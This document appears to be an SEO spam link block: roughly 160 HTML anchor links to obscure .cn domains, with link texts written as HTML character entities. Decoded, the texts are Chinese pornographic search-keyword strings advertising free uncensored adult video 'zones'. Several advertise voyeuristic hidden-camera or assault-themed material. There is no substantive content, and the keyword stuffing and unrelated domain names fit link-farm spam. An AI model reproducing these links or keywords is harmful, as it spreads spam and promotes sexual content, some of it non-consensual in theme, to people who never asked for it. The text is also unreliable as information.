<a href="http://mygsyy.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://sbt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://haozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://wu79k.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbyled.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://nidtd.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zblongke.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://qzvb.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiney.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://iitn.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://landpcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://jiudian55.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://coolw.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://zscbds.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lylhls.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://017r.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyh6g.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108dop.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://yafriend.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://52down.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hjpa.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdghju.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mesqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://eventon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qionge.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://datianshuichan.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://za1314.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guguka.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://top-red.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://ttqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sofap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nengshua.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://njdfz.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://uaiq.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scalextric.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ruehl.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://icarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cczo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://card99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://koreaglass.com.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ct1669.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tskehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://thync.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://69ba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shufida.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqco2.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://getss.com.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://mfvy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttz123.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ekoubei.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fskeman.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ghgyit.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://yushidai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://09kiss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://flyten.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://aiye.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://mxt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashengtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
